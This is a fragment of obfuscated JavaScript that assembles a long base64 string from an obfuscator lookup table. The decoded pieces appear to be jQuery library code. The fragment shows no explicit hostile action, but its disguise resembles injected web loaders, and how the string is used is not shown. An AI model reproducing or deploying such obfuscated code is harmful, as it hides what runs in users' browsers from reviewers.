)+_0x24d640('0xbb8')+_0x24d640('0x3060')+_0x24d640('0x2a23')+_0x24d640('0x554')+_0x24d640('0x387e')+_0x24d640('0x4113')+'dE5vZGUuc2'+_0x24d640('0x24a1')+_0x24d640('0x4377')+_0x24d640('0x2f70')+_0x24d640('0x13a7')+_0x24d640('0x22c4')+'IHQ9ZS5wYX'+_0x24d640('0x4209')+_0x24d640('0x362d')+_0x24d640('0x3b76')+_0x24d640('0x12d8')+_0x24d640('0xa31')+_0x24d640('0x483a')+_0x24d640('0x3f68')+_0x24d640('0x34e9')+_0x24d640('0x4767')+_0x24d640('0x1d8')+_0x24d640('0x3cdc')+_0x24d640('0xf23')+_0x24d640('0x2794')+_0x24d640('0x36ea')+_0x24d640('0xb53')+_0x24d640('0x4c79')+_0x24d640('0x1b61')+'IiwiY2VsbF'+_0x24d640('0x28a4')+_0x24d640('0x4d7')+_0x24d640('0x10a1')+_0x24d640('0x4728')+_0x24d640('0x4d45')+_0x24d640('0x1be3')+_0x24d640('0x3101')+'Y29udGVudE'+_0x24d640('0x4936')+_0x24d640('0x388f')+_0x24d640('0x1390')+'LnByb3BGaX'+_0x24d640('0x2fa0')+_0x24d640('0x1b64')+_0x24d640('0x2be7')+_0x24d640('0x3d0f')+_0x24d640('0x3767')+'bmQoe2FkZE'+_0x24d640('0x58f')+_0x24d640('0x39d8')+_0x24d640('0x450e')+'LG4scixpLG'+'8sYTtyZXR1'+_0x24d640('0x2463')+'90aGlzLmVh'+'Y2goZnVuY3'+_0x24d640('0x28de')+'Uyh0aGlzKS'+_0x24d640('0x2c83')+_0x24d640('0x4c3d')+_0x24d640('0x2dc4')+'LHZ0KHRoaX'+_0x24d640('0x1820')+'ZT1tdCh0KS'+'kubGVuZ3Ro'+_0x24d640('0x424c')+_0x24d640('0x1da9')+_0x24d640('0x3bfa')+_0x24d640('0x3d9c')+'dGhpcyksbj'+_0x24d640('0x1d93')+'cy5ub2RlVH'+_0x24d640('0x1e6')+'K3l0KHIpKy'+'IgIil7Zm9y'+_0x24d640('0x429f')+_0x24d640('0x23d9'))+('O28rKylpPW'+_0x24d640('0x2aa6')+_0x24d640('0x1b5a')+_0x24d640('0xe04')+_0x24d640('0x4342')+_0x24d640('0x3617')+_0x24d640('0x12cc')+_0x24d640('0x373f')+_0x24d640('0x3f3d')+_0x24d640('0x1f75')+_0x24d640('0x3395')+_0x24d640('0x442a')+_0x24d640('0x429c')+_0x24d640('0x2103')+'ZUNsYXNzOm'+_0x24d640('0x25e')+_0x24d640('0xfda')+'BlLG4scixp'+'LG8sYTtyZX'+_0x24d640('0x36b8')+_0x24d640('0x3411')+_0x24d640('0x3df6')+'Y3Rpb24oZS'+'l7Uyh0aGlz'+_0x24d640('0x48ef')+'VDbGFzcyh0'+'LmNhbGwodG'+'hpcyxlLHZ0'+_0x24d640('0x1211')+_0x24d640('0x4e00')+_0x24d640('0xd6d')+_0x24d640('0xe25')+'PW10KHQpKS'+_0x24d640('0x9ad')+_0x24d640('0x1d2a')+_0x24d640('0x3e34')+_0x24d640('0x26f')+_0x24d640('0x25c3')+_0x24d640('0x2af5')+_0x24d640('0x25f1')+_0x24d640('0x42b')+_0x24d640('0x1713')+_0x24d640('0x311c')+_0x24d640('0x495d')+_0x24d640('0x2289')+_0x24d640('0x431')+_0x24d640('0x249d')+'Vbb107d2hp'+_0x24d640('0x22a8')+_0x24d640('0x3e55')+_0x24d640('0x43e2')+_0x24d640('0x1119')+_0x24d640('0x4881')+_0x24d640('0x33ef')+_0x24d640('0x29ca')+'l9YT15dChu'+_0x24d640('0x536')+_0x24d640('0x4800')+_0x24d640('0x115b')+_0x24d640('0x422e')+_0x24d640('0x3d22')+'19KTp0aGlz'+'OnRoaXMuYX'+_0x24d640('0x24ad')+_0x24d640('0x46b5')+_0x24d640('0x1d6d')+_0x24d640('0x17a9')+_0x24d640('0x3c63')+_0x24d640('0x135e')+'IgZSxyLGks'+_0x24d640('0x1b12')+_0x24d640('0x3ce1')+_0x24d640('0x1f5d')+_0x24d640('0x36b6')+'cnJheS5pc0'+_0x24d640('0x96d')+'O3JldHVybi'+_0x24d640('0x46e9')+_0x24d640('0x1278')+'hmdW5jdGlv'+'bihlKXtTKH'+_0x24d640('0x8ac')+_0x24d640('0x36dd')+_0x24d640('0x10a4')+'bCh0aGlzLG'+_0x24d640('0x2fe5')+'cyksbiksbi'+_0x24d640('0x328b')+_0x24d640('0x1680')+_0x24d640('0x49c2')+_0x24d640('0x4939')+_0x24d640('0x3f5a')+_0x24d640('0x2e2')+_0x24d640('0x2272')+_0x24d640('0x688')+_0x24d640('0x1fec')+_0x24d640('0x449b')+_0x24d640('0xfe0')+_0x24d640('0x3bf3')+'lvbigpe2lm')+(_0x24d640('0x3215')+_0x24d640('0x35fd')+_0x24d640('0x42f4')+_0x24d640('0x49e1')+'aDtpKyspcj'+_0x24d640('0x346b')+_0x24d640('0x3ff7')+_0x24d640('0x69b')+_0x24d640('0x36ef')+_0x24d640('0x3954')+_0x24d640('0x21ad')+'NzKHIpO2Vs'+_0x24d640('0xd91')+'AwIT09dCYm'+_0x24d640('0x16c2')+_0x24d640('0xcb6')+_0x24d640('0x3843')+_0x24d640('0xb3a')+_0x24d640('0x302')+_0x24d640('0x20c7')+'bGFzc05hbW'+_0x24d640('0x271f')+_0x24d640('0x4d19')+'RBdHRyaWJ1'+_0x24d640('0x237e')+_0x24d640('0x20b3')+_0x24d640('0x3692')+_0x24d640('0x49ca')+'cnx8ITE9PT'+_0x24d640('0x110e')+_0x24d640('0x25a0')+_0x24d640('0x1115')+_0x24d640('0xb28')+'8iKXx8IiIp'+_0x24d640('0x4dca')+_0x24d640('0x16e7')+_0x24d640('0x13a7')+'4oZSl7dmFy'+'IHQsbixyPT'+'A7dD0iICIr'+_0x24d640('0x4c61')+_0x24d640('0x9aa')+_0x24d640('0x9bc')+_0x24d640('0x4c22')+_0x24d640('0x42f8')+'R5cGUmJi0x'+'PCgiICIreX'+_0x24d640('0x16f5')+_0x24d640('0x1cba')+_0x24d640('0x2020')+_0x24d640('0x4c0e')+'4hMDtyZXR1'+_0x24d640('0x440')+_0x24d640('0x4045')+'L1xyL2c7Uy'+_0x24d640('0x3767')+_0x24d640('0x4d61')+_0x24d640('0x39f1')+'bihuKXt2YX'+_0x24d640('0x4049')+_0x24d640('0x343a')+'BdO3JldHVy'+'biBhcmd1bW'+'VudHMubGVu'+_0x24d640('0x4f3')+_0x24d640('0x3c06')+'cy5lYWNoKG'+_0x24d640('0x25e')+_0x24d640('0x48e2')+'B0OzE9PT10'+_0x24d640('0x20f8')+_0x24d640('0x326f')+_0x24d640('0x4418')+_0x24d640('0x4570')+_0x24d640('0x2983')+'xlLFModGhp'+_0x24d640('0x1e92')+'kpOm4pP3Q9'+'IiI6Im51bW'+_0x24d640('0x3a6b')+'cGVvZiB0P3'+_0x24d640('0x3100')+_0x24d640('0x4a0c')+_0x24d640('0x4a9c')+_0x24d640('0x2225')+_0x24d640('0x453a')+_0x24d640('0x4172')+_0x24d640('0x266f')+_0x24d640('0x25a9')+_0x24d640('0x1f2d')+_0x24d640('0x1e22')+'1TLnZhbEhv'+_0x24d640('0x4373')+'MudHlwZV18'+_0x24d640('0x146f')+_0x24d640('0x45b2')+'cy5ub2RlTm'+_0x24d640('0x18ae')+_0x24d640('0x3a08')+_0x24d640('0x3726'))+(_0x24d640('0x34d2')+_0x24d640('0x2e09')+_0x24d640('0xf7f')+_0x24d640('0x15fa')+_0x24d640('0x22e3')+'IpfHwodGhp'+_0x24d640('0x2622')+'10KSl9KSk6'+_0x24d640('0x3b1')+_0x24d640('0x42ff')+_0x24d640('0x49a4')+_0x24d640('0x4424')+_0x24d640('0x34aa')+_0x24d640('0x4ad3')+'ZS50b0xvd2'+_0x24d640('0x1fed')+'XSkmJiJnZX'+_0x24d640('0x638')+_0x24d640('0x3bf5')+_0x24d640('0x65f')+_0x24d640('0x637')+'FsdWUiKSk/'+_0x24d640('0x2ef2')+_0x24d640('0x3a05')+_0x24d640('0x4be3')+_0x24d640('0x2454')+_0x24d640('0xfe1')+'NlKHh0LCIi'+_0x24d640('0x1de')+'1lPyIiOmU6'+'dm9pZCAwfX'+_0x24d640('0x2675')+_0x24d640('0xfab')+_0x24d640('0x31dc')+'b3B0aW9uOn'+'tnZXQ6ZnVu'+_0x24d640('0x4172')+'l7dmFyIHQ9'+_0x24d640('0x34dc')+_0x24d640('0x3a16')+_0x24d640('0x2d51')+_0x24d640('0x39c5')+_0x24d640('0x1ad4')+_0x24d640('0x2353')+_0x24d640('0x27d2')+'l9fSxzZWxl'+_0x24d640('0x1663')+_0x24d640('0x39f1')+'bihlKXt2YX'+_0x24d640('0x4a1b')+_0x24d640('0x725')+_0x24d640('0x44d0')+_0x24d640('0x118b')+_0x24d640('0xb44')+_0x24d640('0x1613')+'N0LW9uZSI9'+'PT1lLnR5cG'+_0x24d640('0x4885')+_0x24d640('0x41d9')+'1hP28rMTpp'+_0x24d640('0x2ee7')+_0x24d640('0xcc8')+'PDA/dTphP2'+'86MDtyPHU7'+'cisrKWlmKC'+_0x24d640('0x3dbf')+_0x24d640('0x30bf')+_0x24d640('0x3f33')+'PW8pJiYhbi'+_0x24d640('0x156f')+_0x24d640('0x727')+_0x24d640('0x3f68')+_0x24d640('0x2f76')+_0x24d640('0x3066')+_0x24d640('0x1ab8')+_0x24d640('0x205c')+_0x24d640('0xfe9')+_0x24d640('0x68d')+_0x24d640('0x4757')+'52YWwoKSxh'+'KXJldHVybi'+_0x24d640('0x35e8')+_0x24d640('0x1409')+_0x24d640('0x2f19')+_0x24d640('0x25c')+'N0aW9uKGUs'+_0x24d640('0x2a72')+_0x24d640('0x476d')+_0x24d640('0x12b5')+_0x24d640('0x2ba0')+'ZUFycmF5KH'+_0x24d640('0x3cf5')+_0x24d640('0x1cb1')+'hpbGUoYS0t'+_0x24d640('0x5cb')+'FdKS5zZWxl'+_0x24d640('0x12ca')+_0x24d640('0x1a95')+_0x24d640('0x4e23')+_0x24d640('0x467e'))+(_0x24d640('0x40b9')+_0x24d640('0x2a85')+_0x24d640('0x3033')+_0x24d640('0x4ddc')+_0x24d640('0x4ad7')+_0x24d640('0x2551')+_0x24d640('0x4d5e')+_0x24d640('0x3dd5')+_0x24d640('0x13cb')+_0x24d640('0x3e76')+_0x24d640('0x4335')+_0x24d640('0x4875')+_0x24d640('0x1e57')+_0x24d640('0x993')+_0x24d640('0x37c2')+_0x24d640('0x2148')+_0x24d640('0x25c')+_0x24d640('0x2ead')+'dCl7aWYoQX'+_0x24d640('0x3f6a')+_0x24d640('0xa96')+_0x24d640('0x3153')+'ZS5jaGVja2'+_0x24d640('0x1251')+_0x24d640('0xf42')+_0x24d640('0x1a38')+_0x24d640('0x32ae')+'0sdi5jaGVj'+_0x24d640('0x25d2')+_0x24d640('0x28a5')+_0x24d640('0x4cbc')+'5nZXQ9ZnVu'+_0x24d640('0x4172')+_0x24d640('0x266f')+_0x24d640('0x6ae')+_0x24d640('0x2a86')+_0x24d640('0x297e')+_0x24d640('0x2183')+_0x24d640('0x4610')+_0x24d640('0x45ce')+_0x24d640('0x2ac1')+_0x24d640('0x3361')+_0x24d640('0x28ed')+'luImluIEM7'+_0x24d640('0x5ea')+_0x24d640('0x3d4e')+_0x24d640('0x3d27')+_0x24d640('0x1139')+_0x24d640('0x3218')+_0x24d640('0xa84')+_0x24d640('0x3dbc')+_0x24d640('0x26ab')+_0x24d640('0x3e7e')+_0x24d640('0x3bbf')+_0x24d640('0x2b8')+_0x24d640('0x34fb')+'ZW50LHt0cm'+'lnZ2VyOmZ1'+_0x24d640('0x3c1b')+'UsdCxuLHIp'+_0x24d640('0x23be')+_0x24d640('0xa91')+_0x24d640('0x866')+_0x24d640('0x1487')+_0x24d640('0x983')+_0x24d640('0x2bc5')+_0x24d640('0x3671')+'lwZTplLGg9'+_0x24d640('0x201e')+_0x24d640('0x307e')+_0x24d640('0x1f67')+_0x24d640('0x1655')+'YWNlLnNwbG'+_0x24d640('0x4289')+_0x24d640('0x1821')+_0x24d640('0x3690')+'fHxFLDMhPT'+_0x24d640('0x3da5')+'eXBlJiY4IT'+_0x24d640('0x174d')+_0x24d640('0x4710')+_0x24d640('0x200a')+_0x24d640('0x1096')+'50LnRyaWdn'+_0x24d640('0x49dd')+_0x24d640('0x2fdf')+'ZGV4T2YoIi'+'4iKSYmKGQ9'+_0x24d640('0x2b20')+'xpdCgiLiIp'+_0x24d640('0x1033')+_0x24d640('0x4a21')+_0x24d640('0x2eea')+_0x24d640('0x1a01')+_0x24d640('0x3038')+_0x24d640('0x4789')+_0x24d640('0x2147')+_0x24d640('0x38ec')+'b10/ZTpuZX'+_0x24d640('0x4cae'))+(_0x24d640('0x20e6')+_0x24d640('0x3183')+_0x24d640('0x100f')+_0x24d640('0xcd8')+'VHJpZ2dlcj'+_0x24d640('0xda3')+_0x24d640('0x1c5b')+_0x24d640('0x2436')+_0x24d640('0x31a1')+'xlLnJuYW1l'+_0x24d640('0x104e')+_0x24d640('0x449d')+_0x24d640('0x25eb')+_0x24d640('0x2b5e')+_0x24d640('0x386')+_0x24d640('0x3022')+_0x24d640('0x4de8')+_0x24d640('0x2579')+_0x24d640('0x2b80')+'58JCkiKTpu'+_0x24d640('0x2bf1')+_0x24d640('0x4a6a')+_0x24d640('0x3d54')+_0x24d640('0x209b')+_0x24d640('0x2461')+_0x24d640('0x5ab')+_0x24d640('0xfcc')+_0x24d640('0x4906')+'YWtlQXJyYX'+_0x24d640('0x4076')+_0x24d640('0x3b7a')+_0x24d640('0x1eec')+_0x24d640('0x1496')+'x7fSxyfHwh'+_0x24d640('0x4019')+_0x24d640('0x45e9')+'PWMudHJpZ2'+_0x24d640('0x32ee')+_0x24d640('0x531')+_0x24d640('0x2190')+_0x24d640('0x4e1b')+'ViYmxlJiYh'+_0x24d640('0x4dfc')+_0x24d640('0x2849')+'ZWxlZ2F0ZV'+_0x24d640('0x1786')+'YnQudGVzdC'+_0x24d640('0x2869')+'bz1vLnBhcm'+_0x24d640('0x394')+_0x24d640('0x3a2d')+'BhcmVudE5v'+_0x24d640('0x2293')+_0x24d640('0x1e9e')+_0x24d640('0x1987')+_0x24d640('0x4b84')+_0x24d640('0x27c9')+_0x24d640('0x4d06')+_0x24d640('0x13b0')+_0x24d640('0xe71')+'aWV3fHxhLn'+_0x24d640('0x3937')+'bmRvd3x8Qy'+_0x24d640('0xe70')+_0x24d640('0x1ec6')+'BbaSsrXSkm'+'JiFlLmlzUH'+_0x24d640('0x47aa')+_0x24d640('0x15fd')+_0x24d640('0x2d19')+_0x24d640('0x7c8')+_0x24d640('0x245f')+_0x24d640('0x2932')+_0x24d640('0x21a3')+'PShZLmdldC'+_0x24d640('0x4817')+_0x24d640('0x43fb')+'JqZWN0LmNy'+'ZWF0ZShudW'+_0x24d640('0x30f5')+'eXBlXSYmWS'+_0x24d640('0x712')+'aGFuZGxlIi'+'kpJiZsLmFw'+'cGx5KG8sdC'+_0x24d640('0x295b')+_0x24d640('0x1377')+'wuYXBwbHkm'+_0x24d640('0x37dd')+_0x24d640('0x2dc1')+_0x24d640('0x19fa')+_0x24d640('0x1516')+_0x24d640('0x1151')+_0x24d640('0x1fc8')+_0x24d640('0x40c2')+'50RGVmYXVs'+_0x24d640('0x1cf4')+_0x24d640('0x349')+_0x24d640('0x23fe')+'x8ZS5pc0Rl')+(_0x24d640('0x274c')+_0x24d640('0x3fb4')+'KXx8Yy5fZG'+_0x24d640('0x26d7')+'ITEhPT1jLl'+'9kZWZhdWx0'+_0x24d640('0x3217')+_0x24d640('0x3c86')+_0x24d640('0x28ff')+'4pfHx1JiZt'+_0x24d640('0x2320')+'YheChuKSYm'+_0x24d640('0xdc2')+_0x24d640('0x16d7')+_0x24d640('0x4899')+_0x24d640('0x3674')+_0x24d640('0x36e5')+_0x24d640('0x1f71')+'aXNQcm9wYW'+'dhdGlvblN0'+'b3BwZWQoKS'+_0x24d640('0x1a88')+_0x24d640('0x10c6')+_0x24d640('0x34da')+_0x24d640('0x29c5')+_0x24d640('0x19e')+_0x24d640('0x397')+_0x24d640('0x2f94')+_0x24d640('0x33e')+_0x24d640('0x1cd6')+_0x24d640('0x3347')+_0x24d640('0x40d3')+_0x24d640('0x34d1')+'V2ZW50LnRy'+_0x24d640('0x11fd')+_0x24d640('0x2a95')+_0x24d640('0x2a8c')+_0x24d640('0x5c4')+'cmVzdWx0fX'+'0sc2ltdWxh'+_0x24d640('0x16f7')+_0x24d640('0x4da4')+_0x24d640('0x30ed')+_0x24d640('0x21ae')+_0x24d640('0x1b54')+_0x24d640('0x3dba')+'LG4se3R5cG'+_0x24d640('0x4b90')+'bXVsYXRlZD'+_0x24d640('0x17aa')+_0x24d640('0x1eeb')+_0x24d640('0x2c04')+_0x24d640('0x3480')+'l9fSksUy5m'+_0x24d640('0x3732')+_0x24d640('0x1892')+_0x24d640('0x2b7a')+_0x24d640('0x4da4')+_0x24d640('0x2180')+_0x24d640('0x2124')+_0x24d640('0x3e14')+_0x24d640('0x213a')+_0x24d640('0x1676')+_0x24d640('0x966')+_0x24d640('0x115d')+_0x24d640('0x2ae8')+_0x24d640('0x2612')+_0x24d640('0x4166')+_0x24d640('0x3dbc')+'hlLHQpe3Zh'+_0x24d640('0xb4e')+_0x24d640('0x496a')+_0x24d640('0xacd')+_0x24d640('0x281f')+'dC50cmlnZ2'+_0x24d640('0x438e')+_0x24d640('0x26f5')+'x2LmZvY3Vz'+_0x24d640('0x26f4')+_0x24d640('0x35b7')+_0x24d640('0x8c1')+'VzaW4iLGJs'+'dXI6ImZvY3'+_0x24d640('0x36e')+_0x24d640('0x13a7')+_0x24d640('0x18a2')+'YXIgaT1mdW'+'5jdGlvbihl'+'KXtTLmV2ZW'+'50LnNpbXVs'+_0x24d640('0x45eb')+_0x24d640('0x2c11')+'Uy5ldmVudC'+_0x24d640('0x2013')+_0x24d640('0x518')+_0x24d640('0x3b58')+_0x24d640('0xea2')+_0x24d640('0x1948')+'bmN0aW9uKC'+_0x24d640('0x187c'))+('dGhpcy5vd2'+_0x24d640('0x452e')+_0x24d640('0x1294')+_0x24d640('0x25d1')+_0x24d640('0x1294')+'lzLHQ9WS5h'+_0x24d640('0x2a42')+'xyKTt0fHxl'+_0x24d640('0x36c2')+_0x24d640('0x665')+_0x24d640('0xfb9')+_0x24d640('0x1710')+_0x24d640('0x19d2')+_0x24d640('0x4ae0')+'KzEpfSx0ZW'+'FyZG93bjpm'+'dW5jdGlvbi'+_0x24d640('0xfb5')+'PXRoaXMub3'+_0x24d640('0x1073')+_0x24d640('0x2938')+_0x24d640('0x4a27')+'bWVudHx8dG'+'hpcyx0PVku'+_0x24d640('0x18e8')+_0x24d640('0xefe')+_0x24d640('0x4717')+_0x24d640('0x2af9')+_0x24d640('0x2aa1')+'1vdmVFdmVu'+_0x24d640('0x582')+_0x24d640('0x4d37')+_0x24d640('0x1b3')+_0x24d640('0x4c47')+'KSl9fX0pO3'+_0x24d640('0x455f')+_0x24d640('0xaee')+_0x24d640('0xf70')+_0x24d640('0x2795')+_0x24d640('0x279d')+_0x24d640('0x24f2')+_0x24d640('0x64f')+_0x24d640('0x5d6')+_0x24d640('0x1643')+_0x24d640('0x182')+'xuO2lmKCFl'+'fHwic3RyaW'+'5nIiE9dHlw'+_0x24d640('0x2f74')+_0x24d640('0x12c7')+_0x24d640('0x34f0')+_0x24d640('0xa65')+_0x24d640('0x4bdb')+_0x24d640('0x3b98')+_0x24d640('0x4563')+'RyaW5nKGUs'+_0x24d640('0xc44')+'1sIil9Y2F0'+_0x24d640('0x25b1')+_0x24d640('0x282f')+_0x24d640('0xda1')+_0x24d640('0x4d0a')+_0x24d640('0x1b4e')+'5hbWUoInBh'+_0x24d640('0x4d14')+_0x24d640('0x311b')+_0x24d640('0x2b16')+_0x24d640('0x191')+_0x24d640('0x44e7')+'QgWE1MOiAi'+_0x24d640('0x1082')+_0x24d640('0x3d70')+_0x24d640('0x3b80')+_0x24d640('0x3354')+_0x24d640('0x3edf')+_0x24d640('0x349')+'ZXh0Q29udG'+_0x24d640('0x2a1b')+'aW4oIlxuIi'+_0x24d640('0x206f')+_0x24d640('0x3504')+_0x24d640('0x19a2')+_0x24d640('0x42c9')+_0x24d640('0x2bec')+'PS9eKD86c3'+_0x24d640('0x3f9d')+_0x24d640('0x4320')+_0x24d640('0x1fff')+_0x24d640('0x218e')+_0x24d640('0x853')+'Xig/OmlucH'+_0x24d640('0x3e3a')+_0x24d640('0xf67')+_0x24d640('0x297')+_0x24d640('0x3594')+_0x24d640('0x2649')+_0x24d640('0x108c')+'IsaSl7dmFy'+_0x24d640('0x4bc0')+_0x24d640('0x3f6a'))+(_0x24d640('0x3a32')+_0x24d640('0x8c9')+_0x24d640('0x2d53')+_0x24d640('0x4cdc')+_0x24d640('0x20ca')+_0x24d640('0x39cc')+_0x24d640('0x3916')+'p0KG4rIlsi'+_0x24d640('0x9a4')+_0x24d640('0xc61')+_0x24d640('0x3120')+'51bGwhPXQ/'+'ZToiIikrIl'+_0x24d640('0x4066')+_0x24d640('0x43c9')+_0x24d640('0x3849')+_0x24d640('0x2913')+_0x24d640('0x2ebf')+_0x24d640('0x4458')+'tlbHNlIGZv'+_0x24d640('0x3313')+_0x24d640('0x17a6')+_0x24d640('0x3d4c')+'IsZVt0XSxy'+_0x24d640('0x3bb1')+'FyYW09ZnVu'+_0x24d640('0x4172')+_0x24d640('0x1e48')+_0x24d640('0x1d5d')+_0x24d640('0x4a39')+_0x24d640('0x831')+_0x24d640('0x1386')+_0x24d640('0x2dff')+_0x24d640('0x2b96')+_0x24d640('0x1781')+_0x24d640('0x3271')+_0x24d640('0x12e5')+'VudChlKSsi'+_0x24d640('0xfe4')+_0x24d640('0x3559')+_0x24d640('0x2870')+_0x24d640('0xbf8')+_0x24d640('0x2a3a')+_0x24d640('0x2069')+_0x24d640('0x2803')+'JuIiI7aWYo'+_0x24d640('0x105d')+_0x24d640('0x3b38')+_0x24d640('0x1941')+_0x24d640('0x1f33')+_0x24d640('0x2c06')+_0x24d640('0x2caf')+_0x24d640('0x1264')+_0x24d640('0x805')+_0x24d640('0xc1f')+_0x24d640('0x41ce')+_0x24d640('0x1345')+_0x24d640('0x167e')+_0x24d640('0x43c9')+_0x24d640('0x14f7')+'aW4gZSlqdC'+_0x24d640('0x1cff')+_0x24d640('0x3afb')+_0x24d640('0x3db4')+_0x24d640('0xa53')+_0x24d640('0x2bb2')+_0x24d640('0x18ed')+_0x24d640('0x338a')+_0x24d640('0x570')+_0x24d640('0x1300')+'ZXR1cm4gUy'+_0x24d640('0x329a')+'aGlzLnNlcm'+_0x24d640('0xe3c')+_0x24d640('0x1348')+_0x24d640('0x2bfe')+_0x24d640('0x4d69')+_0x24d640('0x39f1')+_0x24d640('0x4032')+_0x24d640('0xa8c')+'Lm1hcChmdW'+_0x24d640('0x3e21')+_0x24d640('0x39f0')+_0x24d640('0x21dc')+_0x24d640('0x4aba')+'VtZW50cyIp'+_0x24d640('0xdaa')+_0x24d640('0xc95')+_0x24d640('0x28f8')+_0x24d640('0x2a11')+'KS5maWx0ZX'+_0x24d640('0x399b')+'b24oKXt2YX'+'IgZT10aGlz'+'LnR5cGU7cm'+_0x24d640('0x207')+'aXMubmFtZS'+_0x24d640('0x33d5')+_0x24d640('0x4206')+_0x24d640('0x1ba6'))+(_0x24d640('0x269a')+_0x24d640('0x26fc')+_0x24d640('0x1cb2')+_0x24d640('0x89a')+_0x24d640('0x2de2')+'hlKSYmKHRo'+_0x24d640('0x130d')+_0x24d640('0x971')+_0x24d640('0x1a8b')+'kpfSkubWFw'+_0x24d640('0x3ab5')+_0x24d640('0x2307')+_0x24d640('0x3700')+_0x24d640('0x2310')+_0x24d640('0x3fae')+_0x24d640('0x24f3')+_0x24d640('0x4cb2')+_0x24d640('0x245b')+_0x24d640('0x237b')+_0x24d640('0x15d5')+_0x24d640('0x408f')+_0x24d640('0x1643')+_0x24d640('0x2180')+'57bmFtZTp0'+_0x24d640('0xb8e')+_0x24d640('0x2250')+_0x24d640('0x1ece')+_0x24d640('0x3dca')+_0x24d640('0x3335')+_0x24d640('0x25d3')+'YW1lLHZhbH'+_0x24d640('0x272b')+_0x24d640('0x258c')+_0x24d640('0x8e6')+_0x24d640('0x12c0')+_0x24d640('0x1201')+'ciBEdD0vJT'+_0x24d640('0x20cf')+'LyMuKiQvLE'+_0x24d640('0x3fd3')+_0x24d640('0x591')+_0x24d640('0x1293')+_0x24d640('0xee9')+_0x24d640('0x31cc')+_0x24d640('0x2c93')+_0x24d640('0x30af')+_0x24d640('0x1ff6')+_0x24d640('0x470b')+_0x24d640('0x1e5')+'5cL1wvLyxS'+_0x24d640('0xe63')+_0x24d640('0x1d64')+_0x24d640('0x462d')+_0x24d640('0x40d0')+_0x24d640('0xbff')+'JlYXRlRWxl'+_0x24d640('0x18b2')+_0x24d640('0x3872')+_0x24d640('0x1380')+_0x24d640('0x27e8')+_0x24d640('0x541')+_0x24d640('0x4cdc')+'eyJzdHJpbm'+_0x24d640('0x4782')+_0x24d640('0x2229')+_0x24d640('0x154f')+'Iik7dmFyIG'+'4scj0wLGk9'+_0x24d640('0xbfe')+'VyQ2FzZSgp'+_0x24d640('0x3815')+_0x24d640('0x4e09')+_0x24d640('0x324f')+_0x24d640('0x377b')+_0x24d640('0x4dcd')+_0x24d640('0x18f6')+_0x24d640('0x3a50')+_0x24d640('0x3fca')+_0x24d640('0x47a0')+_0x24d640('0x33c9')+'bl18fFtdKS'+_0x24d640('0x28d3')+_0x24d640('0x45f9')+_0x24d640('0x2eab')+_0x24d640('0x1a3')+'VzaCh0KX19'+_0x24d640('0x13a7')+_0x24d640('0x1aa5')+'LG8sYSl7dm'+_0x24d640('0x37aa')+_0x24d640('0x2d14')+_0x24d640('0x1763')+_0x24d640('0x2c5f')+_0x24d640('0x4015')+_0x24d640('0x2238')+_0x24d640('0x3201')+'LmVhY2godF'+'tlXXx8W10s'+_0x24d640('0x13a7')+'4oZSx0KXt2')+('YXIgbj10KG'+_0x24d640('0x2805')+'ZXR1cm4ic3'+_0x24d640('0x17ed')+'dHlwZW9mIG'+'58fHV8fHNb'+_0x24d640('0x3fdf')+_0x24d640('0x4169')+_0x24d640('0x3a2b')+_0x24d640('0xa2b')+_0x24d640('0x474c')+_0x24d640('0x1d54')+_0x24d640('0x9d9')+_0x24d640('0x59e')+_0x24d640('0x1eb3')+'RhdGFUeXBl'+_0x24d640('0xc16')+_0x24d640('0x3d34')+'JmwoIioiKX'+'1mdW5jdGlv'+_0x24d640('0x3854')+_0x24d640('0xadc')+_0x24d640('0x23b0')+_0x24d640('0x42bc')+_0x24d640('0x314d')+_0x24d640('0xe32')+'c3x8e307Zm'+_0x24d640('0xbd9')+'dCl2b2lkID'+_0x24d640('0x2434')+_0x24d640('0x4818')+_0x24d640('0x10cc')+_0x24d640('0x3bc4')+_0x24d640('0x2e9f')+'O3JldHVybi'+_0x24d640('0x41f4')+'dGVuZCghMC'+_0x24d640('0x3e2c')+_0x24d640('0x5a4')+'1UdC5ocmVm'+_0x24d640('0xd0d')+'5kKHthY3Rp'+_0x24d640('0x4367')+_0x24d640('0x451c')+_0x24d640('0x8b7')+'RhZzp7fSxh'+'amF4U2V0dG'+_0x24d640('0x8e0')+_0x24d640('0x189a')+'VmLHR5cGU6'+_0x24d640('0x3660')+_0x24d640('0x220a')+'Xig/OmFib3'+_0x24d640('0x2497')+_0x24d640('0x36d4')+_0x24d640('0x18cd')+_0x24d640('0x4703')+'58ZmlsZXxy'+_0x24d640('0x1f3d')+_0x24d640('0x4af0')+_0x24d640('0x2bb8')+_0x24d640('0x319b')+'KSxnbG9iYW'+'w6ITAscHJv'+_0x24d640('0x2dde')+_0x24d640('0x3bf0')+'bmM6ITAsY2'+_0x24d640('0xf9f')+'cGU6ImFwcG'+_0x24d640('0xb1e')+_0x24d640('0x347f')+_0x24d640('0x3d03')+_0x24d640('0x154e')+'sgY2hhcnNl'+_0x24d640('0x3ee6')+_0x24d640('0x45d2')+_0x24d640('0x48f2')+_0x24d640('0x3cc9')+'InRleHQvcG'+'xhaW4iLGh0'+'bWw6InRleH'+_0x24d640('0x3232')+_0x24d640('0x340e')+'BsaWNhdGlv'+_0x24d640('0x1b57')+_0x24d640('0x3404')+'Iixqc29uOi'+'JhcHBsaWNh'+_0x24d640('0x1538')+_0x24d640('0x16cf')+_0x24d640('0x2564')+_0x24d640('0x443b')+_0x24d640('0x3f32')+_0x24d640('0x1080')+_0x24d640('0x10d0')+'xodG1sOi9c'+_0x24d640('0x134c')+_0x24d640('0x39a1')+_0x24d640('0x48e8')+_0x24d640('0x652'))+(_0x24d640('0x1873')+_0x24d640('0x1b2f')+_0x24d640('0xffe')+_0x24d640('0x1b10')+_0x24d640('0x5b4')+_0x24d640('0x13d0')+_0x24d640('0xf8c')+'oicmVzcG9u'+_0x24d640('0x49d6')+'0sY29udmVy'+_0x24d640('0x403a')+'ogdGV4dCI6'+_0x24d640('0x4b75')+_0x24d640('0x2fd6')+_0x24d640('0x36d3')+_0x24d640('0x412a')+_0x24d640('0x3776')+_0x24d640('0x9ab')+_0x24d640('0x2150')+_0x24d640('0x2e50')+'cnNlWE1MfS'+_0x24d640('0xce9')+_0x24d640('0x2421')+_0x24d640('0xca7')+_0x24d640('0x29f6')+_0x24d640('0x492b')+'U2V0dXA6Zn'+_0x24d640('0x3c63')+_0x24d640('0x282d')+'R1cm4gdD9C'+_0x24d640('0xa27')+_0x24d640('0x29c2')+_0x24d640('0xb59')+'x0KTpCdChT'+_0x24d640('0x4d18')+_0x24d640('0x3d6')+_0x24d640('0x10f0')+'ByZWZpbH